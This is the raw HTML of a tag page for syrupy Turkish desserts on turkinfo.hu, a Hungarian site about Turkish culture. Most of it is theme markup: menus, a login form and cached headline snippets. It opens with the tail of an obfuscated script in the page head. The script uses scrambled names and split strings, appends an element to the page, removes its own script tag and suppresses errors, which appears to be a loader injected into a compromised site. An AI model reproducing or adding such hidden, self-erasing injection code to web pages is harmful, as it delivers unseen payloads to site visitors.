(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-serbetli-tatlilar tag-398 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/serbetli-tatlilar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 30.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/serbetli-tatlilar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5391";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1348";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\">Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\">Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\">Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\">Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  